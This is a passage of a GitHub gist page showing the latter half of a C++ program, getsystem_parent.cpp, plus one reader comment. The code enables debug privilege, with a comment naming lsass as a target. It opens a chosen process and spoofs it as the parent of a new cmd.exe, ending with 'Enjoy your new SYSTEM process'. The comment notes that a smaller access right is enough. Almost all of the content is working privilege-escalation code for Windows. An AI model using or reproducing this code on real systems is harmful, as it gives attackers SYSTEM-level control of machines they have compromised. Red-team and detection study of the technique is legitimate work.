          <td id="file-getsystem_parent-cpp-LC95" class="blob-code blob-code-inner js-file-line">		<span class="pl-k">return</span> <span class="pl-c1">1</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L96" class="blob-num js-line-number js-blob-rnum" data-line-number="96"></td>
          <td id="file-getsystem_parent-cpp-LC96" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L97" class="blob-num js-line-number js-blob-rnum" data-line-number="97"></td>
          <td id="file-getsystem_parent-cpp-LC97" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L98" class="blob-num js-line-number js-blob-rnum" data-line-number="98"></td>
          <td id="file-getsystem_parent-cpp-LC98" class="blob-code blob-code-inner js-file-line">	<span class="pl-c"><span class="pl-c">//</span> Get the PID that we will use as our parent process</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L99" class="blob-num js-line-number js-blob-rnum" data-line-number="99"></td>
          <td id="file-getsystem_parent-cpp-LC99" class="blob-code blob-code-inner js-file-line">	pid = <span class="pl-c1">atoi</span>(argv[<span class="pl-c1">1</span>]);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L100" class="blob-num js-line-number js-blob-rnum" data-line-number="100"></td>
          <td id="file-getsystem_parent-cpp-LC100" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L101" class="blob-num js-line-number js-blob-rnum" data-line-number="101"></td>
          <td id="file-getsystem_parent-cpp-LC101" class="blob-code blob-code-inner js-file-line">	<span class="pl-c"><span class="pl-c">//</span> We need SeDebugPriv to open processes like lsass</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L102" class="blob-num js-line-number js-blob-rnum" data-line-number="102"></td>
          <td id="file-getsystem_parent-cpp-LC102" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">EnableDebug</span>();</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L103" class="blob-num js-line-number js-blob-rnum" data-line-number="103"></td>
          <td id="file-getsystem_parent-cpp-LC103" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L104" class="blob-num js-line-number js-blob-rnum" data-line-number="104"></td>
          <td id="file-getsystem_parent-cpp-LC104" class="blob-code blob-code-inner js-file-line">	<span class="pl-c"><span class="pl-c">//</span> Open the process which we will inherit the handle from</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L105" class="blob-num js-line-number js-blob-rnum" data-line-number="105"></td>
          <td id="file-getsystem_parent-cpp-LC105" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> ((pHandle = <span class="pl-c1">OpenProcess</span>(PROCESS_ALL_ACCESS, <span class="pl-c1">false</span>, pid)) == <span class="pl-c1">0</span>) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L106" class="blob-num js-line-number js-blob-rnum" data-line-number="106"></td>
          <td id="file-getsystem_parent-cpp-LC106" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">printf</span>(<span class="pl-s"><span class="pl-pds">&quot;</span>Error opening PID %d<span class="pl-cce">\n</span><span class="pl-pds">&quot;</span></span>, pid);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L107" class="blob-num js-line-number js-blob-rnum" data-line-number="107"></td>
          <td id="file-getsystem_parent-cpp-LC107" class="blob-code blob-code-inner js-file-line">		<span class="pl-k">return</span> <span class="pl-c1">2</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L108" class="blob-num js-line-number js-blob-rnum" data-line-number="108"></td>
          <td id="file-getsystem_parent-cpp-LC108" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L109" class="blob-num js-line-number js-blob-rnum" data-line-number="109"></td>
          <td id="file-getsystem_parent-cpp-LC109" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L110" class="blob-num js-line-number js-blob-rnum" data-line-number="110"></td>
          <td id="file-getsystem_parent-cpp-LC110" class="blob-code blob-code-inner js-file-line">	<span class="pl-c"><span class="pl-c">//</span> Create our PROC_THREAD_ATTRIBUTE_PARENT_PROCESS attribute</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L111" class="blob-num js-line-number js-blob-rnum" data-line-number="111"></td>
          <td id="file-getsystem_parent-cpp-LC111" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">ZeroMemory</span>(&amp;si, <span class="pl-k">sizeof</span>(STARTUPINFOEXA));</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L112" class="blob-num js-line-number js-blob-rnum" data-line-number="112"></td>
          <td id="file-getsystem_parent-cpp-LC112" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L113" class="blob-num js-line-number js-blob-rnum" data-line-number="113"></td>
          <td id="file-getsystem_parent-cpp-LC113" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">InitializeProcThreadAttributeList</span>(<span class="pl-c1">NULL</span>, <span class="pl-c1">1</span>, <span class="pl-c1">0</span>, &amp;size);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L114" class="blob-num js-line-number js-blob-rnum" data-line-number="114"></td>
          <td id="file-getsystem_parent-cpp-LC114" class="blob-code blob-code-inner js-file-line">	si.<span class="pl-smi">lpAttributeList</span> = (LPPROC_THREAD_ATTRIBUTE_LIST)<span class="pl-c1">HeapAlloc</span>(</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L115" class="blob-num js-line-number js-blob-rnum" data-line-number="115"></td>
          <td id="file-getsystem_parent-cpp-LC115" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">GetProcessHeap</span>(),</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L116" class="blob-num js-line-number js-blob-rnum" data-line-number="116"></td>
          <td id="file-getsystem_parent-cpp-LC116" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">0</span>,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L117" class="blob-num js-line-number js-blob-rnum" data-line-number="117"></td>
          <td id="file-getsystem_parent-cpp-LC117" class="blob-code blob-code-inner js-file-line">		size</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L118" class="blob-num js-line-number js-blob-rnum" data-line-number="118"></td>
          <td id="file-getsystem_parent-cpp-LC118" class="blob-code blob-code-inner js-file-line">	);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L119" class="blob-num js-line-number js-blob-rnum" data-line-number="119"></td>
          <td id="file-getsystem_parent-cpp-LC119" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">InitializeProcThreadAttributeList</span>(si.<span class="pl-smi">lpAttributeList</span>, <span class="pl-c1">1</span>, <span class="pl-c1">0</span>, &amp;size);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L120" class="blob-num js-line-number js-blob-rnum" data-line-number="120"></td>
          <td id="file-getsystem_parent-cpp-LC120" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">UpdateProcThreadAttribute</span>(si.<span class="pl-smi">lpAttributeList</span>, <span class="pl-c1">0</span>, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &amp;pHandle, <span class="pl-k">sizeof</span>(HANDLE), <span class="pl-c1">NULL</span>, <span class="pl-c1">NULL</span>);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L121" class="blob-num js-line-number js-blob-rnum" data-line-number="121"></td>
          <td id="file-getsystem_parent-cpp-LC121" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L122" class="blob-num js-line-number js-blob-rnum" data-line-number="122"></td>
          <td id="file-getsystem_parent-cpp-LC122" class="blob-code blob-code-inner js-file-line">	si.<span class="pl-smi">StartupInfo</span>.<span class="pl-smi">cb</span> = <span class="pl-k">sizeof</span>(STARTUPINFOEXA);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L123" class="blob-num js-line-number js-blob-rnum" data-line-number="123"></td>
          <td id="file-getsystem_parent-cpp-LC123" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L124" class="blob-num js-line-number js-blob-rnum" data-line-number="124"></td>
          <td id="file-getsystem_parent-cpp-LC124" class="blob-code blob-code-inner js-file-line">	<span class="pl-c"><span class="pl-c">//</span> Finally, create the process</span></td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L125" class="blob-num js-line-number js-blob-rnum" data-line-number="125"></td>
          <td id="file-getsystem_parent-cpp-LC125" class="blob-code blob-code-inner js-file-line">	ret = <span class="pl-c1">CreateProcessA</span>(</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L126" class="blob-num js-line-number js-blob-rnum" data-line-number="126"></td>
          <td id="file-getsystem_parent-cpp-LC126" class="blob-code blob-code-inner js-file-line">		<span class="pl-s"><span class="pl-pds">&quot;</span>C:<span class="pl-cce">\\</span>Windows<span class="pl-cce">\\</span>system32<span class="pl-cce">\\</span>cmd.exe<span class="pl-pds">&quot;</span></span>, </td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L127" class="blob-num js-line-number js-blob-rnum" data-line-number="127"></td>
          <td id="file-getsystem_parent-cpp-LC127" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">NULL</span>,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L128" class="blob-num js-line-number js-blob-rnum" data-line-number="128"></td>
          <td id="file-getsystem_parent-cpp-LC128" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">NULL</span>, </td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L129" class="blob-num js-line-number js-blob-rnum" data-line-number="129"></td>
          <td id="file-getsystem_parent-cpp-LC129" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">NULL</span>, </td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L130" class="blob-num js-line-number js-blob-rnum" data-line-number="130"></td>
          <td id="file-getsystem_parent-cpp-LC130" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">true</span>, </td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L131" class="blob-num js-line-number js-blob-rnum" data-line-number="131"></td>
          <td id="file-getsystem_parent-cpp-LC131" class="blob-code blob-code-inner js-file-line">		EXTENDED_STARTUPINFO_PRESENT | CREATE_NEW_CONSOLE, </td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L132" class="blob-num js-line-number js-blob-rnum" data-line-number="132"></td>
          <td id="file-getsystem_parent-cpp-LC132" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">NULL</span>,</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L133" class="blob-num js-line-number js-blob-rnum" data-line-number="133"></td>
          <td id="file-getsystem_parent-cpp-LC133" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">NULL</span>, </td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L134" class="blob-num js-line-number js-blob-rnum" data-line-number="134"></td>
          <td id="file-getsystem_parent-cpp-LC134" class="blob-code blob-code-inner js-file-line">		<span class="pl-k">reinterpret_cast</span>&lt;LPSTARTUPINFOA&gt;(&amp;si), </td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L135" class="blob-num js-line-number js-blob-rnum" data-line-number="135"></td>
          <td id="file-getsystem_parent-cpp-LC135" class="blob-code blob-code-inner js-file-line">		&amp;pi</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L136" class="blob-num js-line-number js-blob-rnum" data-line-number="136"></td>
          <td id="file-getsystem_parent-cpp-LC136" class="blob-code blob-code-inner js-file-line">	);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L137" class="blob-num js-line-number js-blob-rnum" data-line-number="137"></td>
          <td id="file-getsystem_parent-cpp-LC137" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L138" class="blob-num js-line-number js-blob-rnum" data-line-number="138"></td>
          <td id="file-getsystem_parent-cpp-LC138" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">if</span> (ret == <span class="pl-c1">false</span>) {</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L139" class="blob-num js-line-number js-blob-rnum" data-line-number="139"></td>
          <td id="file-getsystem_parent-cpp-LC139" class="blob-code blob-code-inner js-file-line">		<span class="pl-c1">printf</span>(<span class="pl-s"><span class="pl-pds">&quot;</span>Error creating new process (%d)<span class="pl-cce">\n</span><span class="pl-pds">&quot;</span></span>, <span class="pl-c1">GetLastError</span>());</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L140" class="blob-num js-line-number js-blob-rnum" data-line-number="140"></td>
          <td id="file-getsystem_parent-cpp-LC140" class="blob-code blob-code-inner js-file-line">		<span class="pl-k">return</span> <span class="pl-c1">3</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L141" class="blob-num js-line-number js-blob-rnum" data-line-number="141"></td>
          <td id="file-getsystem_parent-cpp-LC141" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L142" class="blob-num js-line-number js-blob-rnum" data-line-number="142"></td>
          <td id="file-getsystem_parent-cpp-LC142" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L143" class="blob-num js-line-number js-blob-rnum" data-line-number="143"></td>
          <td id="file-getsystem_parent-cpp-LC143" class="blob-code blob-code-inner js-file-line">	<span class="pl-c1">printf</span>(<span class="pl-s"><span class="pl-pds">&quot;</span>Enjoy your new SYSTEM process<span class="pl-cce">\n</span><span class="pl-pds">&quot;</span></span>);</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L144" class="blob-num js-line-number js-blob-rnum" data-line-number="144"></td>
          <td id="file-getsystem_parent-cpp-LC144" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L145" class="blob-num js-line-number js-blob-rnum" data-line-number="145"></td>
          <td id="file-getsystem_parent-cpp-LC145" class="blob-code blob-code-inner js-file-line">	<span class="pl-k">return</span> <span class="pl-c1">0</span>;</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L146" class="blob-num js-line-number js-blob-rnum" data-line-number="146"></td>
          <td id="file-getsystem_parent-cpp-LC146" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-getsystem_parent-cpp-L147" class="blob-num js-line-number js-blob-rnum" data-line-number="147"></td>
          <td id="file-getsystem_parent-cpp-LC147" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              

  <div class="TimelineItem d-block js-comment-container">
    <div class="avatar-parent-child TimelineItem-avatar d-none d-md-block">
      <a class="d-inline-block" data-hovercard-type="user" data-hovercard-url="/users/snowkoan/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/snowkoan"><img class=" avatar-user" src="https://avatars.githubusercontent.com/u/5479011?s=80&amp;v=4" width="40" height="40" alt="@snowkoan" /></a>
    </div>
    <div id="gistcomment-4556033" class="timeline-comment-group js-minimizable-comment-group js-targetable-element my-0 comment previewable-edit js-task-list-container js-comment timeline-comment timeline-comment--caret ml-n3 js-minimize-container unminimized-comment">
        <div class="timeline-comment-header clearfix d-flex flex-items-start"  data-morpheus-enabled="false">
  <div class="d-flex flex-row-reverse flex-items-center flex-shrink-0 pl-3">
    <div class="timeline-comment-actions flex-shrink-0 d-flex flex-items-center">
      <details class="details-overlay details-reset position-relative d-inline-block">
        <summary data-view-component="true" class="timeline-comment-action Link--secondary Button--link Button--medium Button">  <span class="Button-content">
    <span class="Button-label"><svg aria-label="Show options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg></span>
  </span>
</summary>

        <details-menu
          class="dropdown-menu dropdown-menu-sw show-more-popover color-fg-default"
          style="width:185px"
          src=""
          preload
          
        >
            <span data-view-component="true">
  <clipboard-copy aria-label="Copy link" for="gistcomment-4556033-permalink" role="menuitem" data-view-component="true" class="dropdown-item btn-link">
      
              Copy link

</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>        </details-menu>
      </details>
    </div>

    <div class="d-none d-sm-flex">
        

        

    </div>
  </div>

  <h3 class="f5 text-normal py-2" style="flex: 1 1 auto">
    <div class="d-flex flex-items-center flex-wrap gap-1">
      <span class="d-inline-flex">
          
      </span>

      <strong>
            <a class="author Link--primary text-bold css-overflow-wrap-anywhere " show_full_name="false" data-hovercard-type="user" data-hovercard-url="/users/snowkoan/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/snowkoan">snowkoan</a>
  

      </strong>

      

      commented 


        <a href="/xpn/a057a26ec81e736518ee50848b9c2cd6?permalink_comment_id=4556033#gistcomment-4556033" id="gistcomment-4556033-permalink" class="Link--secondary js-timestamp"><relative-time datetime="2023-05-02T19:25:53Z" class="no-wrap">May 2, 2023</relative-time></a>


      
    </div>

  </h3>
</div>


        <div class="edit-comment-hide">
  <task-lists disabled sortable>
    <div class="comment-body markdown-body js-comment-body soft-wrap user-select-contain d-block">
      <p dir="auto"><a href="https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6#file-getsystem_parent-cpp-L105">https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6#file-getsystem_parent-cpp-L105</a></p>
<p dir="auto">You don't need PROCESS_ALL_ACCESS. You only need PROCESS_CREATE_PROCESS.</p>
    </div>
  </task-lists>
  
</div>


        <!-- '"` --><!-- </textarea></xmp> --></option></form><form class="js-comment-update" data-type="json" data-turbo="false" action="/xpn/a057a26ec81e736518ee50848b9c2cd6/comments/4556033" accept-charset="UTF-8" method="post"><input type="hidden" name="_method" value="put" autocomplete="off" /><input type="hidden" name="authenticity_token" value="yuoYX8Fw-bC6L4ySx3asDtzCGALpKlH7S2zDeZx-kMvfskjOupIcC_2eE5ZW0U4x0Mo-tE521PDcg01UjfLeZg" autocomplete="off" />
      <include-fragment loading="lazy" src="/xpn/a057a26ec81e736518ee50848b9c2cd6/comments/4556033/edit_form?textarea_id=gistcomment-4556033-body&amp;comment_context=discussion" data-nonce="v2:b0530270-45c9-f7e5-2b40-96cc23fef754" data-view-component="true" class="previewable-comment-form js-comment-edit-form-deferred-include-fragment">
  
  <p class="text-center mt-3" data-hide-on-error>
    <span data-view-component="true">
  <svg aria-label="Loading..." style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" role="img" data-view-component="true" class="anim-rotate">
    <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" fill="none"></circle>
    <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke"></path>
</svg></span>
  </p>
  <p class="ml-1 mb-2 mt-2" data-show-on-error hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    Sorry, something went wrong.
  </p>

  <div data-show-on-forbidden-error hidden>
    <div class="Box">
  <div class="blankslate-container">
    <div data-view-component="true" class="blankslate blankslate-spacious color-bg-default rounded-2">
      

      <h3 data-view-component="true" class="blankslate-heading">        Uh oh!
</h3>
      <p data-view-component="true">        <p class="color-fg-muted my-2 mb-2 ws-normal">There was an error while loading. <a class="Link--inTextBlock" data-turbo="false" href="" aria-label="Please reload this page">Please reload this page</a>.</p>
</p>

</div>  </div>
</div>  </div>
</include-fragment>
</form>
    
</div>

  </div>


<!-- Rendered timeline since 2025-10-16 00:24:08 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Thu, 16 Oct 2025 07:24:08 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="64a183077db420afcbeed55bb414d4fcd40fb321252d23cd0b0fdf1430ef50ed" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a4ddeaeba8309d0aa93b9a017c6ae1b9e73bed0f6c88f4785bd609fbc64a5c66" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fxpn%2Fa057a26ec81e736518ee50848b9c2cd6">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
